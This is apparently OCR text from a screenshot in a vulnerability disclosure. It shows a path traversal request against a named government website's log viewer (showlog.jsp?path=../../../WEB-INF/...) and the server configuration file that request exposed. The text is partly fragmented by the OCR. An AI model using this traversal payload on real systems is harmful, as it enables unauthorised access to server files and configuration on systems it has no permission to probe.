 http://www.gansu.gov.cn/jis/manage/databak/showlog.jsp?path=../../../WEB-
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http://www.gansu.gov.cn/jis/manage/databak/showlog.jsp?path=../../../WEB-INF/ini/merpse
文件(F) 编辑(E) 格式(O)
[FLA
chec
1 [FLAT]
2 System=winnt
3 WebServer=weblogic
4 AppPath=jis
5 DBType=oracle
6 loglevel=1
7 b_init=1
8 dbname=1
9 synctime=1
10 [USER]
11 AdminPW=
12 AdminIP=
13 ldap=0
14 [THREADPOOL]
15 minPools=1
16 maxPools=3
17 checkThreadPeriod=2
18 InitApps=null
19
www.wooyun.org